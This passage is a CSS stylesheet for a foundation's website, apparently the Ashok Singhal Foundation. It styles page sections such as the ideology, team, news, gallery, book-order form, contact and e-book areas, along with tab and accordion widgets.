    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
}
.men-bannersec {
    padding: 75px 0 90px;
    background-size: cover;
    background-position: bottom center !important;
    background-size: 100% !important;
}
.found-heding {
    color: #f77537;
    font-weight: 600
}
.foundation-sec .found-heding {
    font-weight: 500;
}
.foundation-listsec h5 {
    font-size: 16px;
    color: #000;
    line-height: 32px;
    font-weight: bold;
}
.custom-list ul {
    margin: 20px 0 0;
    padding: 0;
}
.custom-list li {
    font-size: 16px;
    line-height: 30px;
    color: #000;
    font-weight:inherit;
    margin-bottom: 15px;
    padding-left: 37px;
    background: url(../images/list-bg.png) no-repeat left top 4px;
    background-size: 32px;
    text-align: justify;
	list-style: none;
}
.fd-img{
    position: relative;
    margin-bottom: 75px;
}
.fd-img:last-child{
    margin-bottom: 30px;
}
.fd-img img{
    position: relative;
    z-index: 9;
}
body.hindibody .fd-img img {
    margin-top: -20px;
}
.fd-img:after {
    content: "";
    /*position: absolute;
    width: 100%;
    height: 115%;
    background: url(../images/fd-img-bg.png) no-repeat;
    top: -8%;
    left: 30%;
    background-size: contain;
    background-position: right;*/
}
.done-content {
    margin: 4rem 0 2rem;
    text-align: justify;
}
/*--------- Ideology Page Css -----------*/

.ideology-box {
    display: flex;
    flex-flow: wrap;
    background: #fff;
    box-shadow: 0px 2px 8px #00000047;
    position: relative;
}
.ideology-box:before,.ideology-box:after {
    content: "";
    position: absolute;
    background: url(../images/fd-img-bg.png) no-repeat;
    width: 270px;
    height: 270px;
    background-size: 270px;
    left: -8%;
    top: 50%;
    transform: translateY(-50%);
    z-index: -1;
    display: none;
}
.ideology-box:after{
    left: inherit;
    right: -8%;
}
.ideology-content {
    padding: 35px 20px 22px 25px;
}
.ideology-content, .ideology-img {
    width: 100%;
    flex-basis: 50%;
}

.ideology-img{text-align:right; margin-top: 45px;}
.determination-img {
    width: 100%;
    order: 1;
    padding-right:35px;
    margin-top: 100px;
}

.janmabhoomi-sec .row{margin-bottom:25px;}
.determination-content {
    margin-top: 6rem;
    width: 100%;
    order: 2;
}
.deter-heading {
    font-weight: 600;
    color: #4c4a4a;
    margin-bottom: 15px;
    font-size: 40px;
}
.deter-heading strong{
    font-weight: 600;
    color: #fb5e11;
}
.ideology-sec .row.mt-2 >.col-md-12 >div {
    display: flex;
}

.ebooks-dt
{
    padding:50px 50px;
}
.book-dt
{
    background:#eee;
    padding:15px;
    margin-bottom:15px;
}
.book-dt h3
{
    padding:0 0 10px;
    margin:0 0 10px;
    font-size:18px;
    text-transform:uppercase;
    line-height:23px;
    border-bottom:1px solid #fff;
    
}

.book-dt ul
{
    padding:0 0 0 30px;
    margin:0;
}
.book-dt ul li
{
    padding:0;
    margin:0 0 10px;
    
}
.book-dt ul li a
{
    color:#e87625;
}
.book-dt ul li a:hover
{
    color:red;
}






/*------------- Foundation Team page Css -------------*/

.found-content {
    margin-top: 6rem;
}
.found-row {
    display: flex;
    margin: 3rem -1% 0;
}
.found-box {
    width: 100%;
    border: 3px solid #f87535;
    margin: 0px 1%;
    padding: 25px;
}
.bx-heding {
    position: relative;
    display: inline-block;
    color: #000;
    margin-bottom: 20px;
}
.bx-heding:before, .bx-heding:after {
    content: "";
    position: absolute;
    width: 42px;
    height: 40px;
    background: url(../images/st-left.png) no-repeat;
    left: -45px;
}
.bx-heding:after{
    left: inherit;
    right: -45px;
    background: url(../images/st-right.png) no-repeat;
}
.found-box h3 {
    color: #fb5e11;
}
.found-box p {
    font-size: 16px;
}
.bx-inner {
    min-height: 107px;
    margin-bottom: 2rem;
}

/*------------- Ashok Singhal Foundation page Css -------------*/
.gl-pera p {
    color: #000;
}
.goal-img {
    margin:0 2rem 1rem -3rem;
    float: left;
}
.goal-content p {
    text-align: justify;
}
.goal-img-right {
    float: right;
    margin: 0 -2rem 0 2rem;
}
.vision-list li {
    position: relative;
}
.vision-list ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.vision-list li {
    position: relative;
    padding-left: 65px;
    min-height: 52px;
    margin-bottom: 20px;
}
.vision-list li img {
    position: absolute;
    left: 0;
    width: 50px;
}
.vision-img {
    margin: -2rem -50px 0 0;
}
.vision-img img{
    width: 100%;
    margin-top: 35px;
}
.vision-list {
    text-align: justify;
}
.vision-row {
    margin-top: 3rem;
}
.vision-row:nth-child(odd) .col-md-6:first-child {
    order: 2;
}
.vision-row:nth-child(odd) .col-md-6:last-child .vision-img{
    margin: -2rem 0 0 -50px;
}
.vision-row:nth-child(odd){
    margin-top: 6rem;
}

/*------------- About us Page Css ------------*/
.about-info .row{
    position: relative;
}
.about-info .row:after {
    content: "";
    position: absolute;
    height: 100%;
    width: 0.1rem;
    background: #c2c2c2;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
}
.ab-content {
    padding: 0 0 25px 30px;
    position: relative;
}
.ab-content:before,.ab-content:after {
    content: "";
    position: absolute;
}
.ab-content:before {   
    width: 9px;
    height: 9px;
    left: -20px;
    background: #f87535;
    border-radius: 50%;
    z-index: 9;
}
.ab-content:after {
    width: 33px;
    height: 2px;
    background: #f87535;
    top: 3px;
    left: -13px;
}
.about-info h2{
    font-weight: 600;
}
.ab-heding {    
    color: #f87535;
    margin-bottom: 15px;
    line-height: 32px;
}
.ab-content-left h2 {
    margin-bottom: 15px;
}
.about-info .row:last-child .ab-img{
    margin-bottom: 0;
}
.about-info .row:last-child .ab-content{
    padding-bottom: 0;
}
.about-info .row:last-child:before{
    content: "";
}
.about-info .row:last-child:before {
    content: "";
    position: absolute;
    width: 9px;
    height: 9px;
    background: #c2c2c2;
    border-radius: 50%;
    z-index: 9;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
}
.last-img {
    border: 4px solid #f87535;
}
.last-img img{
    width: 100%; 
}
.birth-sec:before,.birth-sec:after{
    content: "";
    position: absolute;
}
.birth-sec:before {
    width: 235px;
    height: 268px;
    background: url(../images/last-birth-before.png) no-repeat;
    background-size: 235px;
    left: -53px;
}
.birth-sec:after {
    width: 190px;
    height: 263px;
    background: url(../images/last-birth-after.png) no-repeat;
    right: -23px;
    bottom: 30px;
    background-size: 180px;
}
.birth-sec {
    position: relative;
}
.text05 p strong {
    font-size: 24px;
    font-weight: 500;
    color: #f87535;
}
.tribute01 strong {
    color: #f87535;
}
.tribute-sec .men-heding02 {
    font-size: 32px;
}
.tribute-sec .men-heding02 .color-des {
    display: inline-block;
}
.tribute-list li {
    display: flex;
    margin: 0 -2rem;
    align-items:center;
}
.tribute-list li {
    display: flex;
    margin: 0 -2rem 2rem;
    flex-flow: wrap;
}
.tl-content, .tl-heding {
    width: 100%;
    padding: 0;
    box-sizing: border-box;
    margin: 0px 2rem;
    flex-basis: 44%;
}
.tl-content {
    border: 1px solid #dadada;
    padding: 20px;
    position: relative;
    background: #fff;
    box-shadow: 0px 2px 8px #00000024;
}
.tl-content:after {
    content: "";
    position: absolute;
    width: 20px;
    height: 21px;
    border-left: 1px solid #d0d0d0;
    border-bottom: 1px solid #d0d0d0;
    right: -11px;
    top: 19px;
    transform: rotate(-137deg);
    background: #fff;
}
.tribute-list li:nth-child(even) .tl-content{
    order: 2;
}
.tribute-list li:nth-child(even) .tl-content:after{
    right: inherit;
    left: -11px;
    transform: rotate(45deg);
}
.tl-heding .men-heding02 {
    color: #fb5e11;
    margin-top: 1rem;
}
.load-more {
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 0.5px;
    font-family: 'Roboto', sans-serif;
    position: relative;
    display: inline-block;
    color: #fff;
    padding: 8px 37px 9px;
    transition: all 0.4s linear;
    background: #fb5e11;
    border-radius: 50px;
    margin-top: 20px;
}
.load-more:hover{
    background: #000;
    color: #fff;
}

.tribute-list-sec {
    background: url(../images/trubte-listbg.jpg);
    background-position: 0 0px;
}

/*-------------- News Page CSS --------------*/
.snews-box {
    position: relative;
}

.snews-content strong {
  color: #fb5e11;
}

.snews-content h2.news-title {
    font-size: 32px;
    color: #4a4949;
    line-height: 35px;
    min-height: auto;
}
.snews-content {
    width: 94%;
    margin: 0 auto;
    padding: 30px 20px;
    border: 1px solid #e4e4e4;
    position: relative;
    top: -4rem;
    background: #fff;
}
.video-gallery li ,.sgallery li,.audio-gallery li,.elec-media li {
    padding: 0 10px;
    margin-bottom: 20px;
}
.sgallery li a {
    display: block;
    line-height: 0;
    position: relative;
    overflow: hidden;
    transition: all 0.4s linear;
}
.sgallery a > img {
    width: 100%;
}
.s-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.58);
    top: 0;
    text-align: center;
    transition: all 0.5s linear;
    transform: scale(0);
}
.sgallery li a:hover .s-overlay{
    transform: scale(1);
}
.s-gall-icon {
    display: inline-block;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background: #fb5e11;
    border: 5px solid rgba(0, 0, 0, 0.09);
    line-height: 35px;
    animation: borderzoom 0.6s linear 1s infinite alternate;
}
.s-gall-icon img{
    width: 20px;
}

/*@keyframes borderzoom {
  from {
    border-color: rgba(0, 0, 0, 0.09);    
  }
  to {
    border-color: rgba(31, 30, 30, 0.3);
  }
}*/
.s-overlay h4 {
    color: #fff;
    font-size: 19px;
    margin-top: 15px;
    font-weight: 400;
}
.s-overlay h4:hover{
    color: #fb5e11;
}
.s-over-contnt {
    position: absolute;
    width: 100%;
    top: 50%;
    transform: translateY(-50%);
	padding: 0 10px;
}
.custom-tabing {
    text-align: center;
    margin: 0 0 30px !important;
}
.custom-tabing li {
    display: inline-block;
    margin: 0px 5px;
}
.custom-tabing li.active a{
    background: #fb5e11;
    color: #fff;
    border-color: #fb5e11;
}
.custom-tabing li a {
    display: block;
    padding: 8px 25px;
    border-radius: 50px;
    border: 1px solid #bfbfbf;
    color: #504f4f;
}
.video-box video {
    width: 100%;
    position: relative;
    padding: 0px;
    height: 208px;
    background: #e0e0e0;
}
.video-box h4 {
    font-size: 17px;
    color: white;
    background: #fb5e11;
    margin: -6px 0 0;
    padding: 10px;
    height: 60px;
}
.audio-box audio {
    width: 100%;
    position: relative;
    margin-top: 0px;
    border-radius: 0px !important;
    padding: 0px;
    background-color: #f1f3f4;
    margin-bottom: -6px;
}
.audio-box h4 {
    font-size: 16px;
    color: white;
    background: #fb5e11;
    margin: 0 0 0;
    padding: 10px;
}
.events-box {
    margin-bottom: 30px;
}
.event-img img {
    width: 100%;
}
.event-img a{
    display: block;
}
.blog-content h2 {
    font-weight: 400;
    color: #fb5e11;
}
.blog-content {
    padding: 20px;
}
.blog-sec ul li {
    margin: 0 1%;
    padding: 0;
    flex: 0 0 48%;
    margin-bottom: 25px;
    box-shadow: 0 4px 8px #00000036;
}
.blog-img {
    overflow: hidden;
}
.blog-img img {
    transition: all 0.4s linear;
    transform: scale(1);
}
.blog-img:hover img{
    transform: scale(1.1);
}
.sblog-content {
    margin-top: 1rem;
}
.snews-content ul li {
    font-size: 17px;
    line-height: 32px;
    color: #3c3939;
    margin-bottom: 4px;
}
.snews-content h4 {
    font-size: 20px;
    margin-top: 20px;
    color: #fb5e11;
}
.sblog-sec{
    position: relative;
}
.sblog-sec:before,.sblog-sec:after{
    content: "";
    position: absolute;
}
.sblog-sec:before {
    left: 0;
    background: url(../images/sbolg-before.png) no-repeat;
    width: 210px;
    height: 302px;
    top: 27%;
    background-size: 200px;
    z-index: 9;
   display:none;
}
.sblog-sec:after {
    right: 0;
    background: url(../images/last-birth-after.png) no-repeat;
    width: 210px;
    height: 302px;
    bottom: 0;
    background-size: 200px;
}
.sblog-sec .snews-box{
    margin-bottom: -3rem;
}
.snews-img img {
    width: 100%;
}
.anlysis-row:nth-child(even) .col-md-6:first-child {
    order: 2;
}
.anlysis-row {
    margin-bottom: 2rem;
}
.anlysis-row h4 {
    font-weight: 600;
    color: #252525;
    margin-bottom: 15px;
    font-size: 32px;
}
.writer-img02 img {
    width: 100%;
}
.writer-heding {
    font-weight: 500;
    color: #2b2929;
    margin-bottom: 15px;
}
.media-box iframe {
    height: 220px;
}
.social-list li > a {
    display: block;
    width: 100%;
    border: 1px solid #bfbfbf;
    box-shadow: 0px 3px 8px #00000040;
}
.print-box{
    width: 100%;
    border: 1px solid #bfbfbf;
    box-shadow: 0px 3px 8px #00000040;
}
.print-box a{
    display: block
}
.reviews-img h4 {
    text-align: center;
    margin: 0;
    font-size:18px;
}
.reviews-img img {
    border: 8px solid #fb5e11;
    margin: 0 0 15px;
}
.reviews-box {
    border: 1px solid #d2d2d2;
    padding: 20px;
    margin-bottom: 20px;
}

.writer-sec { padding-top: 65px;}
.writer-sec h2{color:#ff5400; padding-bottom:10px;}

.center-img {
  background-image: url(https://www.ashoksinghalfoundation.com/assets/images/bg-strip.jpg);
    text-align: center;
    margin-top: auto;
    padding: 60px 0;
    background-repeat: no-repeat;
    background-size: cover;
    padding-top: 100px;
}

/*----------- order book page css ----------*/
.order-inner {
    display: flex;
    flex-flow: wrap;
    margin: 0 -1%;
}
.order-form, .order-img {
    width: 100%;
    margin: 0px 1%;
}
.order-form {
    background: #f8f7f7;
    padding: 25px;
    flex-basis: 60%;
}
.order-img {
    flex-basis: 36%;
}
.order-img img{
    width: 100%;
}
.order-form h2 {
    font-family: default;
    font-weight: 500;
    font-size: 32px;
    position: relative;
    color: #191919;
    margin: 0px 0 22px;
    padding-bottom: 10px;
}
.order-form h2:after {
    content: "";
    position: absolute;
    width: 90px;
    height: 4px;
    background: #fb5e11;
    bottom: 0;
    left: 3px;
}
ul.order-form-list {
    margin: 0px -7px;
    display: flex;
    flex-flow: wrap;
    font-family: 'Heebo', sans-serif;
    font-weight: 300;
    font-size: 15px;
}
.order-form-list li {
    width: 100%;
    margin: 0;
    padding: 0px 7px;
    flex-basis: 50%;
    margin-bottom: 15px;
}
.pos-r {
    position: relative;
}
.from-new {
    display: block;
    width: 100%;
    border: none;
    padding: 10px 4px;
    background: transparent;
    outline: none;
    color: #222;
    border-bottom: 1px solid #cccccc;
}
.from-new ~ .focus-border {
    position: absolute;
    bottom: 0;
    left: 50%;
    width: 0;
    height: 1px;
    background-color: #fb5e11;
    transition: 0.4s;
}
.pos-r .form-label {
    position: absolute;
    top: 10px;
    left: 5px;
    transition: all 300ms ease-in-out;
    cursor: text;
    color: #6f6f6f;
}
.from-new:focus + .form-label, .from-new.active + .form-label {
    top: -13px;
    color: #fb5e11;
    font-size: 13px;
}
.from-new:focus ~ .focus-border, .from-new.active ~ .focus-border {
    width: 100%;
    transition: 0.4s;
    left: 0;
}
.order-form-list li.coment-list {
    flex-basis: 100%;
}
textarea.from-new {
    min-height: 90px;
}
.order-form-list input.load-more {
    border: none;
    outline: none;
}
.contact-row {
    display: flex;
    flex-flow: wrap;
    margin: 0px -15px;
}
.con-box:before {
    content: "";
    position: absolute;
    width: 32px;
    height: 32px;
    left: 25px;
    background-repeat: no-repeat;
}
.con-box {
    width: 100%;
    margin: 0 1% 20px;
    flex-basis: 31%;
    padding: 25px 25px 25px 69px;
    box-shadow: 0px 2px 8px #00000057;
    position: relative;
    background: #fff;
}
.con-box h3 {
    font-weight: 500;
    font-size: 30px;
    color: #fb5e11;
}
.conbox-call:before {
    background-image: url(../images/phone-call.png);
}
.conbox-mail:before {
    background-image: url(../images/envelope.png);
}
.conbox-location:before {
    background-image: url(../images/placeholder.png);
}
.conbox-mail h3{
    
}
.conbox-location h3{
    
}
.con-box p {
    font-family: default;
    font-size: 16px;
    line-height: 23px;
}
.con-box p a {
    color: #6c6e70;
}
.contact-sec.section {
   
}

/*----------------- New Gallery Page CSS ----------------*/
.sgallery li a {
    box-shadow: 0px 3px 8px #00000061;
    border: 3px solid #fff;
}
.sgallery li > a > img {
    max-width: 100%;
    -webkit-transition: all 2000ms;
    -o-transition: all 2000ms;
    transition: all 2000ms;
    height: 250px;
    object-fit: cover;
}
.sgallery li a:hover > img {
    -webkit-transform: rotate(2deg) scale(1.1, 1.1);
    -o-transform: rotate(2deg) scale(1.1, 1.1);
    transform: rotate(2deg) scale(1.1,1.1);
}
.video-box {
    box-shadow: 0px 3px 8px #00000061;
    border: 3px solid #fff;
}
.audio-box {
    box-shadow: 0px 3px 8px #00000061;
    border: 3px solid #fff;
}


/*------------------- Tabing CSS ---------------------*/

.mResAccordion .mResTabNav {display:none;}
.tabNav:before, .tabNav:after { content: " "; display: table; }
.tabNav:after { clear: both; }
.tabNav { list-style:none; padding:0; margin:0 }
.mResTabAccordA { display:block; text-decoration:none;color:#0e0e0e;}
.tabNav li.active > .mResTabAccordA, .mResTabAccordA:hover, .mResTabAccordA.active {text-decoration:none; }
.tabContainer .tabContent {opacity:0; -webkit-transition: all 500ms ease-in; -moz-transition: all 500ms ease-in; -ms-transition: all 500ms ease-in; -o-transition: all 500ms ease-in; transition: all 500ms ease-in;}
.tabContainer .tabContent.mTabActive {opacity:1;  display:block; }
.mResTabbing .mResAccordAnchor { display:none; }
.mResAccordAnchor { display:block; margin-bottom:1px;  position:relative;}
.mResAccordAnchor > span { display:block; }
.mResAccordAnchor > span:after { display:block; position:absolute; right:0; top:0; bottom:0; width:30px; padding:5px; text-align:center; font-size:20px; content:'+' }
.mResAccordAnchor.active > span:after {content:'--';}
.mTabAnimated .tabContainer {position:relative;}
.mTabSimple .tabContent, .mTabAnimated .hideAfterAnim {display:none;}
.defaultState {position:absolute; left:0; top:0;}

.animBlock {-webkit-transition: all 600ms ease-in; -moz-transition: all 600ms ease-in; -ms-transition: all 600ms ease-in; -o-transition: all 600ms ease-in; transition: all 600ms ease-in;}
.mTabAnimated .hideAfterAnim {
-moz-transform: translateX(0px) translateY(0px);
-webkit-transform: translateX(0px) translateY(0px);
-o-transform: translateX(0px) translateY(0px);
-ms-transform: translateX(0px) translateY(0px);
transform: translateX(0px) translateY(0px);}

.mTabAnimated .defaultState { -moz-transform: translateY(100px);
-webkit-transform: translateY(100px);
-o-transform: translateY(100px);
-ms-transform: translateY(100px);
transform: translateY(100px);}

.mTabAnimated .mTabActive { -moz-transform: translateX(0);
-webkit-transform: translateX(0);
-o-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);}

/*--------------------- End Tabing CSS -----------------*/
.selfimg img {
    border: 2px solid #fff;
    box-shadow: 0px 4px 8px #00000047;
}
select.language-converter {
    font-size: 15px;
    width: 80px;
    padding: 3px 2px;
    outline: none !important;
    box-shadow: none;
    border: none;
    background: transparent;
    margin-left: 5px;
    font-family: 'Roboto', sans-serif;
}
.hindibody select.language-converter{
    font-size: 16px;
    font-family: 'Karma', serif;
}
.custom-list ul {
    margin: 20px 0 0;
    padding: 0;
}
.geetas-video {
    display: flex;
    flex-flow: wrap;
    margin: 0 -1%;
}
.gs-col {
    flex-basis: 31.33%;
    margin: 4% 0.5%;
}
.gs-col video {
    height: 180px;
    margin: 0;
}
.gs-col h5 {
    text-align: center;
    padding: 10px 10px 13px;
    background: #f96000;
    color: #fff;
    margin: -6px 0 0px;
    height: 70px;
}
.accordionWrapper {
    margin-top: 1.5rem;
}
.accordionItem{
    width:100%;
}
.accordionItemHeading{
    cursor:pointer;
    margin:0px 0px 10px 0px;
    padding:10px;
    background:#f96000;
    color:#fff;
    width:100%;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    position: relative;
    z-index: 9;
}
.accordionItemHeading:after {
    content: "\f067";
    font: normal normal normal 14px/1 FontAwesome;
    position: absolute;
    top: 16px;
    right: 10px;
}
.show .accordionItemHeading:after{
    content: "\f068";
}
.hide .accordionItemContent{
    height:0px;
    transition:height 1s ease-out;
    -webkit-transform: scaleY(0);
    -o-transform: scaleY(0);
    -ms-transform: scaleY(0);
    transform: scaleY(0);
    display:block;    
}
.show .accordionItemContent{
    padding: 20px;
    background-color: #fff;
    border: 1px solid #ddd;
    width: 100%;
    margin: 0px 0px 10px 0px;
    display:block;
    -webkit-transform: scaleY(1);
    -o-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1);
    -webkit-transform-origin: top;
    -o-transform-origin: top;
    -ms-transform-origin: top;
    transform-origin: top;
    -webkit-transition: -webkit-transform 0.4s ease-out;
    -o-transition: -o-transform 0.4s ease;
    -ms-transition: -ms-transform 0.4s ease;
    transition: transform 0.4s ease;       
}

.show .accordionItemHeading{
    margin:0px;
    -webkit-border-top-left-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    -moz-border-radius-topleft: 3px;
    -moz-border-radius-topright: 3px;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    -webkit-border-bottom-right-radius: 0px;
    -webkit-border-bottom-left-radius: 0px;
    -moz-border-radius-bottomright: 0px;
    -moz-border-radius-bottomleft: 0px;
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px;
    background-color: #000000;
    color: #ffffff;
}
.snews-content ol li {
    font-size: 17px;
    line-height: 32px;
    color: #3c3939;
    margin-bottom: 4px;
}
.home-banner img {
    width: 100%;
}
.ser-img,.gretest-img {
    position: relative;
    overflow: hidden;
    border: 4px solid #fff;
    box-shadow: 0px 3px 8px rgba(3, 3, 3, 0.3607843137254902);
}
.ser-img img,.gretest-img img {
    width: 100%;
    transition: all 0.4s linear;
    transform: scale(1);
}

.ser-img:hover img,.gretest-img:hover img {
    transform: scale(1.1);
}
.section05 {
    background-image: url(../images/bgr.jpg);
}
.home-ab {
    margin-top: 6rem;
}
.ftg-slider.slick-slider {
    margin: 0px -170px;
    padding: 3rem 0;
}

.ftg-slider .slick-slide {
    display: block;
    transform: scale(0.9);
    transition: all 0.4s linear;
}
.ftg-slider .slick-slide.slick-current.slick-active.slick-center {
    transform: scale(1.7);
    z-index: 9;
    position: relative;
}
.section07 .container {
    max-width: 1200px !important;
}
.section07 {
    background: #f9f6f6;
    border-top: 1px solid #fbf4f4;
    border-bottom: 1px solid #fbf4f4;
}
.ftg-slider .slick-arrow{

}
.ftg-slider .slick-arrow:before {
    font: normal normal normal 14px/1 FontAwesome;
    color: #ffffff;
    background: #fb5e11;
    width: 30px;
    display: block;
    height: 29px;
    font-size: 22px;
    line-height: 26px;
}
.ftg-box {
    background: #fff;
    padding: 4px;
}
.ftg-slider .slick-prev.slick-arrow:before{
    content: "\f104";
}
.ftg-slider .slick-next.slick-arrow:before{
        content: "\f105";
}
.ftg-slider .slick-list.draggable {
    padding-top: 80px !important;
    padding-bottom: 80px !important;
}
.location-icon p strong {
    display: block;
    font-size: 20px;
    margin-bottom: 7px;
    color: #0b0b0b;
    font-weight: 500;
}
.about-info .row:first-child{
    margin-bottom: 30px;
}
.about-info .row:first-child:after{
    display: none;
}
.row.row2:nth-child(odd) .col-md-6:first-child{
    order: 2;
}
.row.row2:nth-child(odd) .col-md-6:last-child .ab-content {
    padding: 0 30px 25px 0px;
}
.row.row2:nth-child(odd) .col-md-6:last-child .ab-content:before {
    left: inherit;
    right: -19px;
}
.row.row2:nth-child(odd) .col-md-6:last-child .ab-content:after {
    left: inherit;
    right: -13px;
}
.row.row2{
    padding-bottom: 24px;
} 
.writer-img02 {
    border: 6px solid #fb5e11;
    box-shadow: 0px 4px 8px #0000004d;
}

.writer-img img, .writer-img02 img{
    width: 100%;
}
.cs-form {
    max-width: 1000px;
    margin: 0 auto;
}
.cs-form .order-form-list li{
    margin-bottom: 25px;
}
.cs-form textarea.from-new {
    min-height: 125px;
}
.cst-sec.section {
    position: relative;
}
.cst-sec:before, .cst-sec:after {
    content: "";
    background: url(../images/fd-img-bg.png) no-repeat;
    width: 422px;
    height: 422px;
    position: absolute;
    top: 50%;
    left: -200px;
    transform: translateY(-50%);
}
.cst-sec:after{
    left: inherit;
    right: -200px;
}
.cst-sec.order-sec h2 {
    text-align: center;
    margin-bottom: 45px;
}
.hindibody .goal-img-right {
    /*display: none;*/
}
.contact-sec.section {
    background: #f9f9f9;
}
.contact-sec h1.bannner-title {
    display: none;
}
.tl-heding {
    flex-basis: 37%;
}
.tl-content {
    flex-basis: 53%;
}

.section03 .col-lg-6{
    background: #fb5e11;
}
.done-sec img {
    margin-top: -10px;
}
.janmabhoomi-sec img,.done-sec img,.anlysis-row img {
    width: 100%;
}
.thanks {
    text-align: center;
}
.thanks h1 {
    font-size: 40px;
}
.flp a {
    display: block;
    max-width: 600px;
    margin: auto;
    position:relative;
}
.flp a:hover .s-overlay{
    transform: scale(1);
}
.winner-img {
    margin-top: 20px;
}
.winner-img .col-sm-6 {
    margin-bottom: 15px;
    padding: 0 7px;
}

.fottagline{
    position: fixed;
    bottom: 0;
    opacity: 1;
    left: 0;
    width: 100%;
    z-index: 989;
    background-color: rgba(251, 94, 17, 0.85);
    padding: 5px 10px 0px;
    color: #fff;
}
.fottagline marquee{
    font-size: 14px;
    font-weight: 300;
    letter-spacing: 1px;
}

.poptxt{}
.poptxt .modal-header{
    position: absolute;
    right: 0;
    border-bottom: 0px;
    z-index: 12;
}
.poptxt .modal-header button{
    font-size: 37px;
    padding: 6px 10px;
}
.poptxt .modal-header button:hover{ color: #fb5e11;}
.poptxt .modal-body{}
.poptxt .modal-body img{ max-width: 100%;}

.news p {
    min-height: 119px;
}
.achievement {
    margin-top: 20px;
}
.achievement-box {
    border: 1px solid #c1c1c1;
    padding: 55px 30px 50px;
    float: left;
    min-height: 180px;
    margin-bottom: 25px;
    width: 100%;
}
.icon-box, .achievement-box h5 {
    float: left;
}
.icon-box {
    width: 25%;
    margin-right: 10px;
}
.icon-box img {
    width: 100%;
}
.achievement-box h5 {
    width: 71%;
    font-size: 17px;
    line-height: 22px;
    color: #4a4a4a;
}
.achievement-box:hover {
    /*box-shadow: -2px 0px 15px #d4d4d4;*/
    /*cursor: pointer;*/
}

.tribute01 .tl-heding, .tribute01 .tl-content {
    flex-basis: 100%;
}
.tribute01 .tl-content:after{
    width: 22px;
    height: 22px;
    left: 30px;
    top: -12px;
    transform: rotate(-224deg);
}
.tribute01 .tl-content{
    margin-top: 1rem;
}
.tribute01 .tl-heding h1 {
    color: #fb5e11;
    margin-top: 1rem;
}
.sorce-text{
    float: left;
}
.winner-box {
    margin-bottom: 30px;
}
.winner-box img {
    /* max-height: 342px;
    border: 1px solid gainsboro;
    padding: 4px; */
}
.flp img {
    width: 100%;
}
.center-img-change img {
    border: 8px solid #fe6628;
}
.nwr-heding {
    font-weight: 600;
    color: #252525;
    margin-bottom: 15px;
    font-size: 31px;
}
.tes-1 h1 {
    font-size: 40px;
    font-weight: 600;
    color: #fb5e11;
    margin-bottom: 15px;
}

/*----------- E-Book Css -----------*/
.bg, .ebook-overlay {
	 text-align: center;
}
.bg img, .ebook-overlay {
	 transition: 0.3s all;
}
.bg {
	 position: relative;
	 margin: 20px auto;
}
.bg img {
    width: 100%;
}
.bg .ebook-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.75);
    opacity: 0;
    transition: all 0.5s ease 0s;
    text-align: center;
}
.bg .ebook-overlay h3
{
    color:#fff;
    text-transform:uppercase;
    font-weight:600;
    font-size:18px;
    padding:130px 0 50px;
}
.bg .ebook-overlay a
{
    background:#fff;
    padding:10px 15px;
    color: #fb5e11;
    font-size: 15px;
    font-weight: 400;
    padding: 10px 15px;
    border-radius: 50px;
    display:inline-block;
    margin:0 auto;
    width:80%;
}
.bg .ebook-overlay a:hover
{
    background:#fb5e11;
    color: #fff;
}


.bg:hover .ebook-overlay {
	 opacity: 1;
}
.bg:hover img {
	 -webkit-filter: blur(2px);
	 filter: blur(2px);
}
.bg .ebook-overlay img{
    width: auto;
}

/*.ebook-overlay p {
    color: #fb5e11;
    margin-bottom: 0;
    margin-top: 40%;
    text-align: center;
    font-size: 14px;
    line-height: 16px;
}*/
.ebook-overlay .fa {
    color: #fb5e11;
}
.top-header {
    background: #f66f2b;
    color: #fff;
    padding: 7px 0 0px;
}

  .top-header.align-menu-center {
  text-align: center;
}

.top-header a {
    color: #fff;
}
.tpr-menuslider {
    margin-bottom: 0;
    padding: 0px;
    text-align:right;
    white-space: nowrap;
}
.tpr-menuslider li {
    display: inline-block;
    padding: 0px 12px;
}
.tpr-menuslider.slick-slider {
    display: block;
}
.tpr-menuslider button.slick-prev, .tpr-menuslider button.slick-next {
    width: 30px;
    height: 25px;
    border: 1px solid #fff !important;
    box-shadow: none;
    opacity: 1 !important;
    background: transparent !important;
    line-height: 25px;
}
.tpr-menuslider button.slick-prev{
    left: 0;
}
.tpr-menuslider button.slick-next{
    right: 0;
}
.tpr-menuslider button.slick-prev:before, .tpr-menuslider button.slick-next:before {
    opacity: 1;
    font: normal normal normal 14px/1 FontAwesome;
    color: #ffffff;
    display: block;
    font-size: 20px;
    content: "\f104";
}
.tpr-menuslider button.slick-next:before{
    content: "\f105";
}
.tpr-menuslider .slick-slide {
    text-align: center;
}
.tpr-menuslider li a {
    position: relative;
    padding-bottom: 5px;
    display: inline-block;
    font-size: 15px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
}
.tpr-menuslider li a:after {
    content: "";
    position: absolute;
    bottom: 0;
    width: 0;
    height: 2px;
    background: #fff;
    left: 0;
    transition: all 0.4s linear;
}
.tpr-menuslider li a:hover:after{
    width: 100%;
}
.menuslide {
    position: relative;
    width: 790px;
    float: right;
    padding: 0 30px;
    overflow: hidden;
}
.new-r {
    display: inline-block;
    overflow: hidden;
    position: relative;
}
.ud_prevBtn, .ud_nextBtn {
    position: absolute;
    width: 25px;
    height: 25px;
    border: 1px solid #fff;
    text-align: center;
    line-height: 22px;
    left: 0;
    top: 1px;
    background: #fad164;
    cursor: pointer;
}
.ud_nextBtn {
    left: inherit;
    right: 0;
}
.menuslide .disable {
    background: #f66f2b;
}
.event-imgsocial img {
    object-fit: cover;
    width: 100%;
}
.scw-work ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.scw-work.snews-content ul li {
    position: relative;
    padding-bottom: 5px;
    padding-left: 25px;
}
